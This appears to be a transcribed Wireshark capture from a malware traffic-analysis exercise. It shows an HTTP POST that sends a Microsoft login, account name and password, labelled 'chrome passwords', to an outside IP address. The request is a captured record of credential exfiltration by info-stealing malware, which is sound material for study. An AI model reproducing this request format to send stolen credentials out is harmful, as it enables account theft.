 Wireshark · Follow TCP Stream (tcp.stream eq 199) · Wireshark-capture_2020-06-17_matt-say-
POST /ono48/HACKME-1_W617601.EAE68A0821B5B9FFB35317F551B9F1F1/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------UBQEFVZWMYGGXAVI
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR
2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Host: 195.123.221.93:443
Content-Length: 297
Cache-Control: no-cache
-----------UBQEFVZWMYGGXAVI
Content-Disposition: form-data; name="data"
https://login.microsoftonline.com/common/oauth2/authorize|susan@hackmeinc.com|worsep@ssw0rd
-----------UBQEFVZWMYGGXAVI
Content-Disposition: form-data; name="source"
chrome passwords
-----------UBQEFVZWMYGGXAVI--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Wed, 17 Jun 2020 20:08:03 GMT